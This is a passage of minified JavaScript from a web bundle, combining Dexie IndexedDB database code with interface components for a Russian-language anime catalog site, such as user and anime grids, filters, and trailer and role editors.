r=l,o=e._cfg.dbschema;pa(i,r,n),pa(i,o,n),l=i._dbSchema=o;var s=la(r,o);s.add.forEach(function(e){da(n,e[0],e[1].primKey,e[1].indexes)}),s.change.forEach(function(e){if(e.recreate)throw new jp.Upgrade("Not yet support for changing primary key");{var t=n.objectStore(e.name);e.add.forEach(function(e){return ca(t,e)}),e.change.forEach(function(e){t.deleteIndex(e.name),ca(t,e)}),e.del.forEach(function(e){return t.deleteIndex(e)})}});var c=e._cfg.contentUpgrade;if(c&&e._cfg.version>t){Vt(i,n),a._memoizedTables={},d=!0;var m=ie(o);s.del.forEach(function(e){m[e]=r[e]}),$t(i,[i.Transaction.prototype]),Xt(i,[i.Transaction.prototype],up(m),m),a.schema=m;var p=Dp(c),u;p&&Ke();var g=Se.follow(function(){if(u=c(a),u&&p){var e=Ue.bind(null,null);u.then(e,e)}});return u&&"function"==typeof u.then?Se.resolve(u):g.then(function(){return u})}}),o.push(function(t){d&&Yu||function(e,t){[].slice.call(t.db.objectStoreNames).forEach(function(a){return null==e[a]&&t.db.deleteObjectStore(a)})}(e._cfg.dbschema,t),$t(i,[i.Transaction.prototype]),Xt(i,[i.Transaction.prototype],i._storeNames,i._dbSchema),a.schema=i._dbSchema})}),r().then(function(){var e,t;t=n,up(e=l).forEach(function(a){t.db.objectStoreNames.contains(a)||da(t,a,e[a].primKey,e[a].indexes)})})}(a,t,r,e)["catch"](o)})}function la(a,t){var e={del:[],add:[],change:[]},n;for(n in a)t[n]||e.del.push(n);for(n in t){var p=a[n],g=t[n];if(p){var h={name:n,def:g,recreate:!1,del:[],add:[],change:[]};if(""+(p.primKey.keyPath||"")!=""+(g.primKey.keyPath||"")||p.primKey.auto!==g.primKey.auto&&!Vu)h.recreate=!0,e.change.push(h);else{var f=p.idxByName,v=g.idxByName,b=void 0;for(b in f)v[b]||h.del.push(b);for(b in v){var y=f[b],E=v[b];y?y.src!==E.src&&h.change.push(E):h.add.push(E)}(0<h.del.length||0<h.add.length||0<h.change.length)&&e.change.push(h)}}else e.add.push([n,g])}return e}function da(a,t,e,n){var i=a.db.createObjectStore(t,e.keyPath?{keyPath:e.keyPath,autoIncrement:e.auto}:{autoIncrement:e.auto});return n.forEach(function(e){return ca(i,e)}),i}function ca(a,t){a.createIndex(t.name,t.keyPath,{unique:t.unique,multiEntry:t.multi})}function ma(a,t,e){var n={};return X(t.objectStoreNames,0).forEach(function(t){for(var a=e.objectStore(t),r=a.keyPath,i=Bt(Mt(r),r||"",!1,!1,!!a.autoIncrement,r&&"string"!=typeof r,!0),o=[],d=0,c;d<a.indexNames.length;++d){c=a.index(a.indexNames[d]),r=c.keyPath;var p=Bt(c.name,r,!!c.unique,!!c.multiEntry,!1,r&&"string"!=typeof r,!1);o.push(p)}n[t]=Ht(t,i,o)}),n}function pa(a,p,e){for(var n=a._novip,t=e.db.objectStoreNames,i=0;i<t.length;++i){var g=t[i],h=e.objectStore(g);n._hasGetAll="getAll"in h;for(var f=0;f<h.indexNames.length;++f){var v=h.indexNames[f],b=h.index(v).keyPath,y="string"==typeof b?b:"["+X(b).join("+")+"]";if(p[g]){var E=p[g].idxByName[y];E&&(E.name=v,delete p[g].idxByName[y],p[g].idxByName[v]=E)}}}"undefined"!=typeof navigator&&/Safari/.test(navigator.userAgent)&&!/(Chrome\/|Edge\/)/.test(navigator.userAgent)&&pp.WorkerGlobalScope&&pp instanceof pp.WorkerGlobalScope&&604>[].concat(navigator.userAgent.match(/Safari\/(\d*)/))[1]&&(n._hasGetAll=!1)}function ga(a,t){var e=a._dbNamesDB;return e||(e=a._dbNamesDB=new ug("__dbnames",{addons:[],indexedDB:a,IDBKeyRange:t}),e.version(1).stores({dbnames:"name"})),e.table("dbnames")}function ha(e){return e&&"function"==typeof e.databases}function ba(e){return qe(function(){return yu.letThrough=!0,e()})}function Ea(){var a;return!navigator.userAgentData&&/Safari\//.test(navigator.userAgent)&&!/Chrom(e|ium)\//.test(navigator.userAgent)&&indexedDB.databases?new Promise(function(t){var e=function n(){return indexedDB.databases()["finally"](t)};a=setInterval(e,100),e()})["finally"](function(){return clearInterval(a)}):Promise.resolve()}function xa(a){function t(){if(r.openCanceller!==n)throw new jp.DatabaseClosed("db.open() was cancelled")}var r=a._state,e=a._deps.indexedDB;if(r.isBeingOpened||a.idbdb)return r.dbReadyPromise.then(function(){return r.dbOpenError?Ku(r.dbOpenError):a});Op&&(r.openCanceller._stackHolder=me()),r.isBeingOpened=!0,r.dbOpenError=null,r.openComplete=!1;var n=r.openCanceller,i=r.dbReadyResolve,o=null,g=!1;return Se.race([n,("undefined"==typeof navigator?Se.resolve():Ea()).then(function(){return new Se(function(n,i){if(t(),!e)throw new jp.MissingAPI;var s=a.name,l=r.autoSchema?e.open(s):e.open(s,k(10*a.verno));if(!l)throw new jp.MissingAPI;l.onerror=Pt(i),l.onblocked=ze(a._fireOnBlocked),l.onupgradeneeded=ze(function(t){if(o=l.transaction,r.autoSchema&&!a._options.allowEmptyDB){l.onerror=It,o.abort(),l.result.close();var n=e.deleteDatabase(s);n.onsuccess=n.onerror=ze(function(){i(new jp.NoSuchDatabase("Database ".concat(s," doesnt exist")))})}else{o.onerror=Pt(i);var d=t.oldVersion>y(2,62)?0:t.oldVersion;g=1>d,a._novip.idbdb=l.result,ra(a,d/10,o,i)}},i),l.onsuccess=ze(function(){o=null;var e=a._novip.idbdb=l.result,t=X(e.objectStoreNames);if(0<t.length)try{var i=e.transaction(1===(d=t).length?d[0]:d,"readonly");r.autoSchema?function(e,t,a){var n=e._novip;n.verno=t.version/10;var r=n._dbSchema=ma(0,t,a);n._storeNames=X(t.objectStoreNames,0),Xt(n,[n._allTables],up(r),r)}(a,e,i):(pa(a,a._dbSchema,i),function(e,t){var a=la(ma(0,e.idbdb,t),e._dbSchema);return!(a.add.length||a.change.some(function(e){return e.add.length||e.change.length}))}(a,i)||console.warn("Dexie SchemaDiff: Schema was extended without increasing the number passed to db.version(). Some queries may fail.")),Vt(a,i)}catch(e){}var d;Gu.push(a),e.onversionchange=ze(function(e){r.vcFired=!0,a.on("versionchange").fire(e)}),e.onclose=ze(function(e){a.on("close").fire(e)}),g&&function(e,t){var a=e.indexedDB,n=e.IDBKeyRange;ha(a)||"__dbnames"===t||ga(a,n).put({name:t})["catch"](ve)}(a._deps,s),n()},i)})})]).then(function(){return t(),r.onReadyBeingFired=[],Se.resolve(ba(function(){return a.on.ready.fire(a.vip)})).then(function e(){if(0<r.onReadyBeingFired.length){var t=r.onReadyBeingFired.reduce(Ne,ve);return r.onReadyBeingFired=[],Se.resolve(ba(function(){return t(a.vip)})).then(e)}})})["finally"](function(){r.onReadyBeingFired=null,r.isBeingOpened=!1}).then(function(){return a})["catch"](function(e){r.dbOpenError=e;try{o&&o.abort()}catch(e){}return n===r.openCanceller&&a._close(),Ku(e)})["finally"](function(){r.openComplete=!0,i()})}function ka(a){function t(t){return function(a){var r=t(a),i=r.value;return r.done?i:i&&"function"==typeof i.then?i.then(e,n):gp(i)?Promise.all(i).then(e,n):e(i)}}var r=function e(e){return a.next(e)},e=t(r),n=t(function(e){return a["throw"](e)});return t(r)()}function wa(a,t,e){var s=arguments.length;if(2>s)throw new jp.InvalidArgument("Too few arguments");for(var l=Array(s-1);--s;)l[s-1]=arguments[s];e=l.pop();var r=re(l);return[a,r,e]}function Aa(a,t,e,n,i){return Se.resolve().then(function(){var r=yu.transless||yu,o=a._createTransaction(t,e,a._dbSchema,n),s={trans:o,transless:r};if(n)o.idbtrans=n.idbtrans;else try{o.create(),a._state.PR1398_maxLoop=3}catch(n){return n.name===Fp.InvalidState&&a.isOpen()&&0<--a._state.PR1398_maxLoop?(console.warn("Dexie: Need to reopen db"),a._close(),a.open().then(function(){return Aa(a,t,e,null,i)})):Ku(n)}var d=Dp(i),c;d&&Ke();var m=Se.follow(function(){if(c=i.call(o,o),c)if(d){var e=Ue.bind(null,null);c.then(e,e)}else"function"==typeof c.next&&"function"==typeof c["throw"]&&(c=ka(c))},s);return(c&&"function"==typeof c.then?Se.resolve(c).then(function(e){return o.active?e:Ku(new jp.PrematureCommit("Transaction committed too early. See http://bit.ly/2kdckMn"))}):m.then(function(){return c})).then(function(e){return n&&o._resolve(),o._completion.then(function(){return e})})["catch"](function(e){return o._reject(e),Ku(e)})})}function Ra(a,t,e){for(var n=gp(a)?a.slice():[a],i=0;i<e;++i)n.push(t);return n}function Ha(a,t,e,l){return e=e||{},l=l||"",up(a).forEach(function(n){if(U(t,n)){var r=a[n],i=t[n];if("object"==_typeof(r)&&"object"==_typeof(i)&&r&&i){var o=le(r);o===le(i)?"Object"===o?Ha(r,i,e,l+n+"."):r!==i&&(e[l+n]=t[n]):e[l+n]=t[n]}else r!==i&&(e[l+n]=t[n])}else e[l+n]=void 0}),up(t).forEach(function(n){U(a,n)||(e[l+n]=t[n])}),e}function ja(a,t,e){try{if(!t||t.keys.length<a.length)return null;for(var n=[],i=0,s=0;i<t.keys.length&&s<a.length;++i)0===bt(t.keys[i],a[s])&&(n.push(e?oe(t.values[i]):t.values[i]),++s);return n.length===a.length?n:null}catch(e){return null}}function za(e){return!("from"in e)}function Ka(a,t,e){var n=bt(t,e);if(!isNaN(n)){if(0<n)throw RangeError();if(za(a))return K(a,{from:t,to:e,d:1});var i=a.l,r=a.r;if(0>bt(e,a.from))return i?Ka(i,t,e):a.l={from:t,to:e,d:1,l:null,r:null},Qa(a);if(0<bt(t,a.to))return r?Ka(r,t,e):a.r={from:t,to:e,d:1,l:null,r:null},Qa(a);0>bt(t,a.from)&&(a.from=t,a.l=null,a.d=r?r.d+1:1),0<bt(e,a.to)&&(a.to=e,a.r=null,a.d=a.l?a.l.d+1:1);var o=!a.r;i&&!a.l&&Wa(a,i),r&&o&&Wa(a,r)}}function Wa(a,t){za(t)||function a(e,t){var n=t.from,r=t.to,i=t.l,o=t.r;Ka(e,n,r),i&&a(e,i),o&&a(e,o)}(a,t)}function Ga(a,t){var e=Va(t),n=e.next();if(n.done)return!1;for(var l=n.value,c=Va(a),o=c.next(l.from),m=o.value;!n.done&&!o.done;){if(0>=bt(m.from,l.to)&&0<=bt(m.to,l.from))return!0;0>bt(l.from,m.from)?l=(n=e.next(m.from)).value:m=(o=c.next(l.from)).value}return!1}function Va(a){var t=za(a)?null:{s:0,n:a};return{next:function next(e){for(var a=0<arguments.length;t;)switch(t.s){case 0:if(t.s=1,a)for(;t.n.l&&0>bt(e,t.n.from);)t={up:t,n:t.n.l,s:1};else for(;t.n.l;)t={up:t,n:t.n.l,s:1};case 1:if(t.s=2,!a||0>=bt(e,t.n.to))return{value:t.n,done:!1};case 2:if(t.n.r){t.s=3,t={up:t,n:t.n.r,s:0};continue}case 3:t=t.up}return{done:!0}}}}function Qa(a){var t=((null===(r=a.r)||void 0===r?void 0:r.d)||0)-((null===(l=a.l)||void 0===l?void 0:l.d)||0),i=1<t?"r":-1>t?"l":"",r,l;if(i){var c="r"===i?"l":"r",o=$l({},a),s=a[i];a.from=s.from,a.to=s.to,a[i]=s[i],o[i]=s[c],a[c]=o,o.d=on(o)}a.d=on(a)}function on(a){var n=a.r,t=a.l;return(n?t?F(n.d,t.d):n.d:t?t.d:0)+1}function ln(a,t){return up(t).forEach(function(e){Wa(a[e]||(a[e]=new mg),t[e])}),a}function cn(a){return new fg(function(t){function e(){return up(h).some(function(e){return g[e]&&Ga(g[e],h[e])})}var l=Dp(a),n=!1,g={},h={},p={get closed(){return n},unsubscribe:function unsubscribe(){n=!0,ag.storagemutated.unsubscribe(b)}};t.start&&t.start(p);var s=!1,v=!1,b=function u(t){ln(g,t),e()&&u()},u=function m(){if(!(s||n)){g={};var r={},i=function(e){l&&Ke();var t=function C(){return qe(a,{subscr:e,trans:null})},n=yu.trans?Ze(yu.transless,t):t();return l&&n.then(Ue,Ue),n}(r);v||(ag("storagemutated",b),v=!0),s=!0,Promise.resolve(i).then(function(a){s=!1,n||(e()?u():(g={},h=r,t.next&&t.next(a)))},function(e){s=!1,t.error&&t.error(e),p.unsubscribe()})}};return u(),p})}function pn(a){var t=yg;try{yg=!0,ag.storagemutated.fire(a)}finally{yg=t}}function gn(){return Eg(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var a;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:if("anime"!=page_type){e.next=4;break}return a=$("#anime_alias").attr("content"),e.next=4,wg.insertAnime(xg.createDefault(page_id,a));case 4:case"end":return e.stop()}},e)}))}function fn(e){var a=e.user;return ep.createElement("div",{className:"anime-column user-column","data-id":a.id},ep.createElement("a",{className:"image-block bordered",title:a.nickname,href:"/users/id".concat(a.id)},ep.createElement("img",{src:a.avatars.full,loading:"lazy",alt:""})),ep.createElement("div",null,ep.createElement("a",{href:"/users/id".concat(a.id),className:"friend-name"},a.nickname)))}function yn(a){var o=this,s=a.users,t=a.filters,e={},n={},i=24>s.length,l;return ep.createElement(ep.Fragment,null,(l=ep).createElement.apply(l,["div",{className:"grid-container",ref:e}].concat(_toConsumableArray(s.map(function(e){return fn({user:e})})),[ep.createElement("gap",null),ep.createElement("gap",null),ep.createElement("gap",null)])),ep.createElement("div",{className:"center",style:{marginTop:"10px"}},ep.createElement("button",{className:"main-button load-more bordered",ref:n,style:i?{display:"none"}:"",onClick:function onClick(){return Wg(o,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function a(){return _regeneratorRuntime().wrap(function r(a){for(;1;)switch(a.prev=a.next){case 0:if(a.t0=!i,!a.t0){a.next=5;break}return a.next=4,En(n.value,e.value,t);case 4:a.t0=i=a.sent;case 5:return a.abrupt("return",a.t0);case 6:case"end":return a.stop()}},a)}))}},"\u041F\u043E\u043A\u0430\u0437\u0430\u0442\u044C \u0435\u0449\u0451")))}function En(a,t,e){var n;return Wg(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function i(){var l,c,m,p,u,g,h;return _regeneratorRuntime().wrap(function i(r){for(;1;)switch(r.prev=r.next){case 0:if(a.classList.contains("blocked")){r.next=22;break}return a.classList.add("blocked"),a.innerText="",a.appendChild(ep.createElement("div",null,ep.createElement("i",{className:"loading"})," \u0417\u0430\u0433\u0440\u0443\u0437\u043A\u0430")),r.prev=2,r.next=5,Ug.users.filter(e);case 5:for(l=r.sent,c=l.items,m=t.children[t.childElementCount-1];"GAP"===(null==m?void 0:m.tagName)&&"GAP"===(null===(n=m.previousElementSibling)||void 0===n?void 0:n.tagName);)m=m.previousElementSibling;p=_createForOfIteratorHelper(c.reverse());try{for(p.s();!(u=p.n()).done;)g=u.value,t.insertBefore(ep.createElement(fn,{user:g}),m)}catch(e){p.e(e)}finally{p.f()}return e.offset+=24,h=24>c.length,r.abrupt("return",(h&&(a.style.display="none"),h));case 16:return r.prev=16,r.t0=r["catch"](2),r.abrupt("return",(C(r.t0),!1));case 19:return r.prev=19,a.classList.remove("blocked"),a.innerText="\u041F\u043E\u043A\u0430\u0437\u0430\u0442\u044C \u0435\u0449\u0451",r.finish(19);case 22:case"end":return r.stop()}},i,null,[[2,16,19,22]])}))}function xn(a){var n=a.users,t=a.filters;return n.length?ep.createElement("div",null,ep.createElement("h1",null,"\u041F\u043E\u0438\u0441\u043A \u043F\u043E\u043B\u044C\u0437\u043E\u0432\u0430\u0442\u0435\u043B\u0435\u0439"),ep.createElement(yn,{users:n,filters:t})):ep.createElement("div",null,ep.createElement("div",{className:"center"},"\u041D\u0438\u043A\u043E\u0433\u043E \u043D\u0435 \u043D\u0430\u0439\u0434\u0435\u043D\u043E. ",ep.createElement("br",null),"\u041F\u043E\u043F\u0440\u043E\u0431\u0443\u0439\u0442\u0435 \u0438\u0437\u043C\u0435\u043D\u0438\u0442\u044C \u0444\u0438\u043B\u044C\u0442\u0440."))}function kn(a){var r=a.sortOrder,t=a.onChange,e=a.ref;return t(r),ep.createElement("div",{ref:e,className:"sort-order-button",onClick:function onClick(){_n.call(this,t)}},ep.createElement("div",{"data-balloon-pos":"up-right","data-balloon":"DESC"===r?"\u041F\u043E \u0443\u0431\u044B\u0432\u0430\u043D\u0438\u044E":"\u041F\u043E \u0432\u043E\u0437\u0440\u0430\u0441\u0442\u0430\u043D\u0438\u044E"},ep.createElement("input",{type:"hidden",name:"sort_order",value:"DESC"===r?0:1}),ep.createElement("span",{className:"far fa-sort-amount-down"})))}function _n(a){var t=$(this),e=t.find("input");+e.val()?(t.children().attr("data-balloon","\u041F\u043E \u0443\u0431\u044B\u0432\u0430\u043D\u0438\u044E"),e.val(0),a("DESC")):(t.children().attr("data-balloon","\u041F\u043E \u0432\u043E\u0437\u0440\u0430\u0441\u0442\u0430\u043D\u0438\u044E"),e.val(1),a("ASC"))}function Cn(a){var n=a.anime,t;return null!==(t=n.rating)&&void 0!==t&&t.average&&"announcement"!==n.anime_status.alias?ep.createElement("span",{className:"rating-over"},ep.createElement("span",{className:"rating-info",title:n.title,"data-id":n.anime_id},ep.createElement("span",{className:"fa fa-star","data-modal":"rating-modal",style:"color: white;"}),ep.createElement("span",{className:"main-rating materiable"},n.rating.average.toFixed(2)))):ep.createElement(ep.Fragment,null)}function Nn(a){var n=a.anime,t;return null!==(t=n.rating)&&void 0!==t&&t.average&&"announcement"!==n.anime_status.alias?ep.createElement("div",{className:"rating-bottom"},ep.createElement("div",{className:"rating-info",title:n.title,"data-id":n.anime_id},ep.createElement("span",{className:"fa fa-star rating-star","data-modal":"rating-modal"}),ep.createElement("span",{className:"main-rating materiable"},n.rating.average.toFixed(2)))):ep.createElement(ep.Fragment,null)}function Sn(e){var a=e.views;return ep.createElement("div",{title:"\u041A\u043E\u043B\u0438\u0447\u0435\u0441\u0442\u0432\u043E \u043F\u0440\u043E\u0441\u043C\u043E\u0442\u0440\u043E\u0432",className:"views-count"},ep.createElement("i",{className:"fa fa-eye"}),a.toLocaleString("ru-RU"))}function An(a){var n=a.anime,t;return"announcement"!==n.anime_status.alias&&null!==(t=n.rating)&&void 0!==t&&t.counters?ep.createElement("div",{title:"\u041A\u043E\u043B\u0438\u0447\u0435\u0441\u0442\u0432\u043E \u0433\u043E\u043B\u043E\u0441\u043E\u0432"},ep.createElement("i",{className:"fa fa-star"}),n.rating.counters.toLocaleString("ru-RU")):ep.createElement(ep.Fragment,null)}function Dn(a){var r=a.anime,t="/catalog/item/".concat(r.anime_url),n;return ep.createElement("div",{className:"anime-column","data-anime-id":r.anime_id},ep.createElement("a",{className:"image-block",href:t},ep.createElement(Cn,{anime:r}),ep.createElement("img",{src:r.poster.big,loading:"lazy",alt:"\u041F\u043E\u0441\u0442\u0435\u0440",srcSet:"".concat(r.poster.medium," 184w, ").concat(r.poster.big," 250w, ").concat(r.poster.huge," 400w"),sizes:zm}),ep.createElement(Xg,{list:null===(n=r.user)||void 0===n?void 0:n.list})),ep.createElement("div",{className:"anime-column-info"},ep.createElement("a",{className:"anime-title",href:t},r.title),ep.createElement("div",{className:"icons-row"},ep.createElement(Sn,{views:r.views}),ep.createElement(An,{anime:r}))),ep.createElement(Nn,{anime:r}))}function Da(a){var o=this,s=a.animes,t=a.filters,e;if(!s)return ep.createElement("div",{className:"center"},"\u041D\u0438\u0447\u0435\u0433\u043E \u043D\u0435 \u043D\u0430\u0439\u0434\u0435\u043D\u043E \xAF\\_(\u30C4)_/\xAF");var l={},n={},i=!1;return ep.createElement(ep.Fragment,null,(e=ep).createElement.apply(e,["div",{className:"grid-container",ref:l}].concat(_toConsumableArray(s.map(function(e){return Dn({anime:e})})),[ep.createElement("gap",null),ep.createElement("gap",null),ep.createElement("gap",null)])),ep.createElement("div",{className:"center",style:{marginTop:"10px"}},ep.createElement("button",{className:"main-button load-more bordered",ref:n,onClick:function onClick(){return Qg(o,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){return _regeneratorRuntime().wrap(function a(e){for(;1;)switch(e.prev=e.next){case 0:if(e.t0=!i,!e.t0){e.next=5;break}return e.next=4,On(n.value,l.value,t);case 4:e.t0=i=e.sent;case 5:return e.abrupt("return",e.t0);case 6:case"end":return e.stop()}},e)}))}},"\u041F\u043E\u043A\u0430\u0437\u0430\u0442\u044C \u0435\u0449\u0451")))}function On(a,t,e){var n;return Qg(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function i(){var l,c,m,p,u,g;return _regeneratorRuntime().wrap(function i(r){for(;1;)switch(r.prev=r.next){case 0:if(a.classList.contains("blocked")){r.next=21;break}return a.classList.add("blocked"),a.innerText="",a.appendChild(ep.createElement("div",null,ep.createElement("i",{className:"loading"})," \u0417\u0430\u0433\u0440\u0443\u0437\u043A\u0430")),r.prev=2,r.next=5,Ug.anime.filter(e);case 5:for(l=r.sent,c=t.children[t.childElementCount-1];"GAP"===(null==c?void 0:c.tagName)&&"GAP"===(null===(n=c.previousElementSibling)||void 0===n?void 0:n.tagName);)c=c.previousElementSibling;m=_createForOfIteratorHelper(l.reverse());try{for(m.s();!(p=m.n()).done;)u=p.value,t.insertBefore(ep.createElement(Dn,{anime:u}),c)}catch(e){m.e(e)}finally{m.f()}return e.offset+=24,g=24>l.length,r.abrupt("return",(g&&(a.style.display="none"),g));case 15:return r.prev=15,r.t0=r["catch"](2),r.abrupt("return",(C(r.t0),!1));case 18:return r.prev=18,a.classList.remove("blocked"),a.innerText="\u041F\u043E\u043A\u0430\u0437\u0430\u0442\u044C \u0435\u0449\u0451",r.finish(18);case 21:case"end":return r.stop()}},i,null,[[2,15,18,21]])}))}function Ln(){return ep.createElement("div",{className:"center"},"\u041D\u0438\u0447\u0435\u0433\u043E \u043D\u0435 \u043D\u0430\u0439\u0434\u0435\u043D\u043E.",ep.createElement("br",null),"\u041F\u043E\u043F\u0440\u043E\u0431\u0443\u0439\u0442\u0435 \u0438\u0437\u043C\u0435\u043D\u0438\u0442\u044C \u0444\u0438\u043B\u044C\u0442\u0440.")}function Rn(a){var n=a.animes,t=a.filters;return ep.createElement("div",null,n.length?ep.createElement(Da,{animes:n,filters:t}):ep.createElement(Ln,null))}function Bn(a){var r=a.active,t=a.text,e=a.ref;return ep.createElement(ep.Fragment,null,ep.createElement("span",null,t),ep.createElement("div",{className:r?"switch small active":"small switch",ref:e}))}function Mn(a){var t={};return ep.createElement("li",{className:"item"+(a["class"]?" "+a["class"]:""),onClick:function onClick(){t.value&&$(t.value).toggleClass("active"),a.onClick.call(this,a.active=!a.active)}},!!a.icon&&ep.createElement("i",{className:"fa fa-"+a.icon}),"bool"===a.type?ep.createElement(Bn,{active:a.active,text:a.text,ref:t}):a.text)}function Fn(a){function l(e){$(e.target).parents(".falldown-menu")[0]||setTimeout(function(){$(d).remove(),$(document).off("click",l),$(window).off("resize",o)})}function o(){n=$(t).offset(),d.style.top=n.top+"px",d.style.left=n.left+"px"}var s=a.items,t=a.position,e=a.title,n=$(t).offset(),d=ep.createElement("div",{className:"falldown-menu bordered",style:{top:n.top+"px",left:n.left+"px"}},(r=ep).createElement.apply(r,["ul",null,e&&ep.createElement("ul",{className:"item no-select title"},e)].concat(_toConsumableArray(s.map(function(e){return ep.createElement(Mn,Object.assign({},e))}))))),r;return setTimeout(function(){$(document).on("click",l),$(window).on("resize",o)}),d}function Hn(e){$(".falldown-menu")[0]||document.body.appendChild(e)}function jn(a){var n=a.large,r=a.small;return r?ep.createElement("div",{className:"spinner",style:"display: block;"},ep.createElement("div",{className:"bounce1"}),ep.createElement("div",{className:"bounce2"}),ep.createElement("div",{className:"bounce3"})):(null!=n||(n=!0),ep.createElement("div",{className:"loading center"+(n?" large":""),style:{width:"100%"}},ep.createElement("i",{className:"fa fa-spinner fa-spin"})))}function Kn(a){var l=a.value,t=a.name,e=a.placeholder,n=a.min,i=a.max,r=a.onChange,o={};return null==r||r(l?+l:void 0),ep.createElement("input",{name:t,placeholder:e,type:"number",min:n,max:i,className:"bordered no-arrows",value:l,ref:o,maxlength:10,onChange:function onChange(){return null==r?void 0:r(!o.value.value||isNaN(+o.value.value)?void 0:+o.value.value)}})}function Un(){$(".filter-block").addClass("ready").toggleClass("main").hasClass("main");var e="true"===localStorage.filterSwitch;e?($(".icon-filter-expand").removeClass("fa-angle-up").addClass("fa-angle-down"),$(".filter-block .collapse").each(function(){var t=$(this);t.css("max-height",t.children().outerHeight())}).attr("style","")):($(".icon-filter-expand").removeClass("fa-angle-down").addClass("fa-angle-up"),o()),localStorage.filterSwitch=!e+""}function Gn(a){var n=a.isUsers,t={};return ep.createElement("form",{className:"filter-block main bordered-overflow".concat(n?"":" anime"),action:n?"/users/filter":"/catalog/filter/",method:"get",ref:t},ep.createElement("div",{className:"filter-content bordered-bottom"},n?ep.createElement(Yg,null):ep.createElement(Zg,null)))}function Vn(a){var t={},e={};return ep.createElement("div",{style:{display:"flex"},ref:t},ep.createElement(q,{value:a.number,name:"\u041D\u043E\u043C\u0435\u0440",placeholder:"\u041D\u043E\u043C\u0435\u0440",onChange:function onChange(e){return a.onChange("number",e)},style:{minWidth:"10vw",maxWidth:"70px"}}),ep.createElement(q,{value:a.player,name:"\u041F\u043B\u0435\u0435\u0440",placeholder:"\u041F\u043B\u0435\u0435\u0440",onChange:function onChange(e){return a.onChange("player",e)},style:{minWidth:"20vw",maxWidth:"150px"}}),ep.createElement(q,{value:a.dubbing,name:"\u041E\u0437\u0432\u0443\u0447\u043A\u0430",placeholder:"\u041E\u0437\u0432\u0443\u0447\u043A\u0430",onChange:function onChange(e){return a.onChange("dubbing",e)},style:{minWidth:"20vw",maxWidth:"150px"}}),ep.createElement(q,{value:a.iframe_url,ref:e,name:"\u0421\u0441\u044B\u043B\u043A\u0430",placeholder:"\u0421\u0441\u044B\u043B\u043A\u0430",onChange:function onChange(t){var n=null!==(l=null===(s=I(null==t?"":t))||void 0===s?void 0:s.src)&&void 0!==l?l:t,s,l;n&&n!==t&&(e.value.value=n,t=n),a.onChange("iframe_url",t)}}),ep.createElement("div",{className:"delete-button",style:{minWidth:"50px",maxWidth:"50px"},onClick:function onClick(){return a.onDelete.call(t.value)}},ep.createElement("i",{className:"far fa-trash"})))}function Xn(a,t){var e=Object.keys,n=_typeof(a);return a&&t&&"object"===n&&n===_typeof(t)?e(a).length===e(t).length&&e(a).every(function(e){return Xn(a[e],t[e])}):a===t}function $n(a){function o(){var a={trailer_id:0,iframe_url:"",player:"",dubbing:"",number:"",anime_id:page_id};n.push(a),e.value.appendChild(ep.createElement(Vn,{onChange:function onChange(e,i){a[e]=i,Zn(t,r,n)},number:a.number,dubbing:a.dubbing,player:a.player,iframe_url:a.iframe_url,onDelete:function onDelete(){this.remove(),n=n.filter(function(e){return e!==a}),Zn(t,r,n)}}))}var r=a.trailers,t={},e={},n=r.map(function(e){return Object.assign({},e)});return ep.createElement("div",null,ep.createElement("input",{className:"inputs hidden",ref:t,type:"hidden",value:"",name:"trailers_edit"}),ep.createElement("div",{ref:e},r.map(function(e){return ep.createElement(Vn,{onChange:function onChange(a,i){n.find(function(t){return t.trailer_id===e.trailer_id})[a]=i,Zn(t,r,n)},number:e.number,dubbing:e.dubbing,player:e.player,iframe_url:e.iframe_url,onDelete:function onDelete(){n=n.filter(function(t){return t.trailer_id!==e.trailer_id}),this.remove(),Zn(t,r,n)}})})),ep.createElement("div",{className:"add-btn",onClick:o,style:"text-align: center;font-size: 29px;font-weight: bold;cursor: pointer;"},"+"))}function Zn(a,t,e){var n=e.filter(function(e){return 0===e.trailer_id}),i=e.filter(function(e){if(0===e.trailer_id)return!1;var a=t.find(function(t){return t.trailer_id===e.trailer_id});return!Xn(a,e)}),r=t.filter(function(t){return-1===e.findIndex(function(e){return e.trailer_id===t.trailer_id})}),o={new:n,edit:i,delete:r};a.value.value=JSON.stringify(o),console.log(o)}function er(a){var l=a.currentRoles,t=a.OnSuccess,e=l,o={},i=ep.createElement(op,{className:"edit-roles",OnClose:function OnClose(){}},ep.createElement("div",{className:"top-data"},ep.createElement("h1",null,"\u0420\u0435\u0434\u0430\u043A\u0442\u0438\u0440\u043E\u0432\u0430\u043D\u0438\u0435 \u0440\u043E\u043B\u0435\u0439"),ep.createElement("div",{className:"content",style:{display:"block"}},(r=ep).createElement.apply(r,[z,{name:"groups",multiple:!0,placeholder:"\u0420\u043E\u043B\u0438",onChange:function onChange(){for(var t=arguments.length,a=Array(t),n=0;n<t;n++)a[n]=arguments[n];e=a.map(function(e){return e.value})},ref:o}].concat(_toConsumableArray(Object.entries(qm).map(function(e){var t=_slicedToArray(e,2),a=t[0],n=t[1];return{selected:l.includes(a),name:n,value:a}})))))),ep.createElement("div",{className:"bottom-buttons"},ep.createElement("div",{className:"cancel-button main-button neutral bordered"},"\u041E\u0442\u043C\u0435\u043D\u0430"),ep.createElement("div",{className:"save-button main-button bordered",onClick:function onClick(){return ar(page_id,e).then(function(){return i.close(),t(e)})["catch"](C)}},"\u0421\u043E\u0445\u0440\u0430\u043D\u0438\u0442\u044C"))),r;return setTimeout(function(){return $(o.value).slimSelect()}),i}function ar(a,t){return Dh(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){return _regeneratorRuntime().wrap(function n(e){for(;1;)switch(e.prev=e.next){case 0:return e.next=2,Ug.users.update(a,{roles:t});case 2:case"end":return e.stop()}},e)}))}function nr(a){var r=a.players,t=a.index,e=a.onSelect,n;return ep.createElement("div",{"data-dub":t},(n=ep).createElement.apply(n,[z,{multiple:!1,placeholder:"\u0412\u044B\u0431\u043E\u0440 \u043F\u043B\u0435\u0435\u0440\u0430",name:"player_select_trailer",onChange:function onChange(t){return e(t.value)},initSelect:!1}].concat(_toConsumableArray(r.map(function(e,t){return{value:e,name:e.startsWith("\u041F\u043B\u0435\u0435\u0440")?e:"\u041F\u043B\u0435\u0435\u0440 "+e,selected:0==t}})))))}function rr(a){var 